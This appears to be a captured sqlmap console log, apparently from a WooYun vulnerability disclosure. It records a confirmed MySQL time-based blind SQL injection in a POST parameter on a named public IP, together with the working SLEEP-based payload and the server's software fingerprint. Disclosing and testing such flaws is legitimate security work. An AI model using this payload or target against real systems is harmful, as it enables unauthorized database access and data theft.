 [23:08:24] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
 time-based blind (SELECT)' injectable
[23:08:24] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ServerID_[]=1111&ServerNameValue=1111" AND (SELECT * FROM (SELECT(S
LEEP(5)))uERM) AND "Xjls"="Xjls
---
[23:08:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[23:08:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
[*] shutting down at 23:08:55
www.wooyun.org
C:\Users\Administrator\Desktop>